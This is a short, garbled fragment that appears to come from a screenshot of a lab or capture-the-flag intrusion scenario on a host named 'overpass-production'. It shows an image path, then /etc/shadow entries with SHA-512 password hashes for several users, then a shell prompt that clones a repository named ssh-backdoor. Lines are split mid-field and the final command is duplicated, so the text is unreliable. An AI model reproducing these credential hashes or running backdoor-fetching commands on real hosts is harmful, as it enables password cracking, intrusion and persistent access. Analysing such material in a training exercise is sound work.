 pollinate:*:18295:0:99999:7:::
sshd:*:18464:0:99999:7:::
james:$6$7GS5e.yv$HqIH5MthpGWpczr3MnwDHlED8gbVSHt7ma8yxzBM8LuBReDV5e1Pu/VuRskugt1Ckul/SKGX.5PyMpzAYo3Cg/:
18464:0:99999:7:::
paradox:$6$oRXQu43X$WaAj3Z/
4sEPV1mJdHsyJkIZm1rjjnNxrY5c8GElJIjG7u36xSgMGwKA2woDIFudtyqY37YCyukiHJPhi4IU7H0:18464:0:99999:7:::
szymex:$6$B.EnuXiO$f/u00HosZIO3UQCEJplazoQtH8WJjSX/ooBjwmYfEOTcqCAlMjeFIgYWqR5Aj2vsfRyf6x1wXxKitcPUjcXlX/:
18464:0:99999:7:::
bee:
$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHbyp0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7::
:
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:
18464:0:99999:7:::
james@overpass-production:~$ git clone https://github.com/NinjaJc01/ssh-backdoor
<git clone https://github.com/NinjaJc01/ssh-backdoor